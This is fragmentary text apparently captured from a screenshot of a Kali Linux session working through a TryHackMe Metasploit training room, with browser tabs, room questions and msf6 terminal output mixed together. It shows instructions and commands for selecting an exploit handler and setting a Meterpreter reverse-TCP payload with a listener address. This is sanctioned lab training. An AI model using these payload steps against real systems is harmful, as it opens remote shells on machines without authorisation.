 TryHackMe | Metasploit ...
root@kali: /home/kali
root@kali: /home/kali
01:19 AM
42%
TryHackMe | Metasploit
[darksec]
TryHackMe — RP: Metas
TryHackMe | Metasploit -
https://tryhackme.com/room/rpmetasploit
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
Title
IP Address
Expires
Ice
10.10.233.208
# 
Now type the command use NUMBER_FROM_PREVIOUS_QUESTION . This is the short way to use modules returned by
search results.
No answer needed
Question Done
Next, let's set the payload using this command set PAYLOAD windows/meterpreter/reverse_tcp . In this way, we can
modify which payloads we want to use with our exploits. Additionally, let's run this command
set LHOST YOUR_IP_ON_TRYHACKME . You might have to check your IP using the command ip addr , it will likely be your
tun0 interface.
No answer needed
Question Done
root@kali: /home/kali
File Actions Edit View Help
kali@kali: ~/Downloads
root@kali: /home/kali
excellent No Yum Package Manager Persistence
6 exploit/multi/handler
manual No Generic Payload Handler
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29
excellent No Persits XUpload ActiveX MakeHttpRequest Directory Traversa
l
8 exploit/windows/mssql/mssql_linkcrawler 2000-01-01
great No Microsoft SQL Server Database Link Crawling Command Execut
ion
Interact with a module by name or index. For example info 8, use 8 or use ex
ploit/windows/mssql/mssql_linkcrawler
msf6 > use 6
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp